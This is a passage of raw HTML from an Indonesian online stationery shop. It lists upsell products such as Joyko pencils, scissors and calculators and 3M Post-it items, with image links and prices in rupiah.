}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.atkstationerykantor.co.id/joyko-hand-fan-hfn-15a.html">Joyko Hand Fan HFN-15A Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1000" data-price-box="product-id-1000">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1000"  data-price-amount="81100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 81.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1768" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-clipboards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1768"><span class="product-image-wrapper"><!--mf_product_label_comment_1768--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik"/></span></span>  <style>.product-image-container-1768 {
    width: 152px;
}
.product-image-container-1768 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik&#x20;Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66" href="https://www.atkstationerykantor.co.id/joyko-clipboards.html">ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1768" data-price-box="product-id-1768">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1862" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-mechanical-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1862"><span class="product-image-wrapper"><!--mf_product_label_comment_1862--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mechpencil-1_1gozqbifwzif1yrn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1862 {
    width: 152px;
}
.product-image-container-1862 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54" href="https://www.atkstationerykantor.co.id/joyko-mechanical-pencils.html">Pensil Mekanik Cetek Bisa Refill Isi Ulang 0.5mm 0.7mm 2.0mm Mechanical Pencil Joyko MP-01 | MP-03A | MP-07 | MP-09 | MP-11 | MP-15 | MP-19 | MP-21 | MP-23 | MP-27 | MP-33 | MP-45 | MP-46 | MP-47 | MP-49 | MP-50 | MP-52 | MP-53 | MP-54</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1862" data-price-box="product-id-1862">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2700" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.atkstationerykantor.co.id/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1823" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1823"><span class="product-image-wrapper"><!--mf_product_label_comment_1823--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissor-1_yfjvqbywzqqpjevf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir"/></span></span>  <style>.product-image-container-1823 {
    width: 152px;
}
.product-image-container-1823 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir" href="https://www.atkstationerykantor.co.id/joyko-gunting.html">Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1823" data-price-box="product-id-1823">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5600" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2139" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-post-it-page-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2139"><span class="product-image-wrapper"><!--mf_product_label_comment_2139--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-page-marker_bw9jaz6wnvrnyvup.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2139 {
    width: 152px;
}
.product-image-container-2139 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL" href="https://www.atkstationerykantor.co.id/3m-post-it-page-marker.html">3M Post-it Page Marker 670-5AN - 670-5ANL - 671-5ANL</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2139" data-price-box="product-id-2139">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9600" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1248" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-metal-suspention-file-rack-sfr-48.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1248"><span class="product-image-wrapper"><!--mf_product_label_comment_1248--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-suspension-fileholder-rack_duoh8btuog0ancwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring"/></span></span>  <style>.product-image-container-1248 {
    width: 152px;
}
.product-image-container-1248 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring" href="https://www.atkstationerykantor.co.id/joyko-metal-suspention-file-rack-sfr-48.html">Joyko Metal Suspention File Rack SFR-48 Rak Map Gantung Jaring</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1248" data-price-box="product-id-1248">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1248"  data-price-amount="77700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 77.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1774" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-erasable-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1774"><span class="product-image-wrapper"><!--mf_product_label_comment_1774--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablecolorpencil_3wrrodqpir1ww2is.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120&#x20;Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;"/></span></span>  <style>.product-image-container-1774 {
    width: 152px;
}
.product-image-container-1774 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Joyko&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120" href="https://www.atkstationerykantor.co.id/joyko-erasable-color-pencil.html">Pensil 12 24 Warna Bisa Hapus Joyko Erasable Color Pencil CP-109  CP-115  CP-120</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1774" data-price-box="product-id-1774">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10900" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1866" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-eraser-penghapus-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1866"><span class="product-image-wrapper"><!--mf_product_label_comment_1866--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-eraser-1_kj75v0ydyvoxjpum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1866 {
    width: 152px;
}
.product-image-container-1866 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;526-B20&#x2F;B40BL&#x2F;B40CO&#x20;EB-30&#x20;ER-102&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;110&#x2F;111&#x2F;115&#x2F;116&#x2F;117&#x2F;118&#x2F;120&#x2F;121&#x2F;122&#x2F;123&#x2F;124&#x2F;20BL&#x2F;30CO&#x2F;30W&#x2F;JA-40BL&#x20;&#x20;MER-114" href="https://www.atkstationerykantor.co.id/joyko-eraser-penghapus-pensil.html">Eraser Penghapus Pensil Kayu dan Mekanik Joyko 526-B20/B40BL/B40CO EB-30 ER-102/104/105/106/107/108/110/111/115/116/117/118/120/121/122/123/124/20BL/30CO/30W/JA-40BL  MER-114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1866" data-price-box="product-id-1866">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1200" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_209" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-scotch-brite-bottle-cleaner-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-209"><span class="product-image-wrapper"><!--mf_product_label_comment_209--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;harga&#x20;normal&#x20;32000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-209 {
    width: 152px;
}
.product-image-container-209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01&#x20;&#x29;" href="https://www.atkstationerykantor.co.id/3m-scotch-brite-bottle-cleaner-set.html">Scotch Brite Bottle Cleaner Set ( 3m-scotch-brite-DBC-01 )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="209" data-price-box="product-id-209">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-209"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1828" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-gunting-gerigi-zigzag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1828"><span class="product-image-wrapper"><!--mf_product_label_comment_1828--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissorzz_o7cexanm6bruowmy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85&#x20;Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Scissors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1828 {
    width: 152px;
}
.product-image-container-1828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Joyko&#x20;Scissors&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85" href="https://www.atkstationerykantor.co.id/joyko-gunting-gerigi-zigzag.html">Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1828" data-price-box="product-id-1828">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-post-it-sticky-notes-cube.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2144"><span class="product-image-wrapper"><!--mf_product_label_comment_2144--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-cube_clylrrhpjbivhcxd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2144 {
    width: 152px;
}
.product-image-container-2144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;" href="https://www.atkstationerykantor.co.id/3m-post-it-sticky-notes-cube.html">3M Post-it Sticky Note Cube 2053-ELT-O / 2059-AQ CPT  (76x76mm 400 Sheets)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2144" data-price-box="product-id-2144">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="56500" data-price-type="" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1358" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-paper-fastener-pf-50-w-c-acco.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1358"><span class="product-image-wrapper"><!--mf_product_label_comment_1358--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-fastener-pf-50-w_ybq7b0pyca6fdf0k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;"/></span></span>  <style>.product-image-container-1358 {
    width: 152px;
}
.product-image-container-1358 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;" href="https://www.atkstationerykantor.co.id/joyko-paper-fastener-pf-50-w-c-acco.html">Joyko Paper Fastener PF-50 W/C (ACCO)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1358" data-price-box="product-id-1358">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1358"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1778" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-cutting-mats.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1778"><span class="product-image-wrapper"><!--mf_product_label_comment_1778--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cuttingmat_mxirgma2jonn7pwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4&#x20;Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1778 {
    width: 152px;
}
.product-image-container-1778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4" href="https://www.atkstationerykantor.co.id/joyko-cutting-mats.html">Tatakan Alas Potong Pisau Kater Cutter Cutting Mats Joyko CM-A2 CM-A3 CM-A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1778" data-price-box="product-id-1778">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1877" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-scientific-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1877"><span class="product-image-wrapper"><!--mf_product_label_comment_1877--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccscientfc_ti6tlwrr1dfzdb1q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1877 {
    width: 152px;
}
.product-image-container-1877 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A" href="https://www.atkstationerykantor.co.id/joyko-scientific-calculator.html">Kalkulator Scientific Ilmiah Aritmetika fisika dan Matematika Joyko CC-23 | CC-23CO | CC-25 | CC-29A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1877" data-price-box="product-id-1877">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="59300" data-price-type="" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_309" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-acc-12ml-12c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-309"><span class="product-image-wrapper"><!--mf_product_label_comment_309--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 